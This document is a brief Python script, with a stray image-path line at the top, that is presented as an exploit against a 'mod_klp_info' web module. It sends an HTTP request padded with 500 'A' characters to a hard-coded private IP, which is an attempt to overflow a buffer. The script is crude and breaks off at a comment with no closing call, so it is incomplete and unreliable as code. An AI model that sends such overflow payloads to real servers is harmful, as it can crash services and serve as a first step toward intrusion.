 import socket
# The IP address of the target server running the mod_klp_info module
target_ip = "192.168.10.135"
# The port number of the mod_klp_info module
target_port = 80
# The payload to be sent in the HTTP request
payload = "A" * 500 # Adjust the number of "A"s to exceed the buffer size
# The HTTP request to be sent to the mod_klp_info module
request = "GET / HTTP/1.1\r\n"
request += "Host: " + target_ip + "\r\n"
request += "User-Agent: livepatch exploit\r\n"
request += "Content-Length: " + str(len(payload)) + "\r\n"
request += "\r\n"
request += payload
# Create a socket and connect to the target server
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip, target_port))
# Send the HTTP request to the mod_klp_info module
s.send(request.encode())
# Close the socket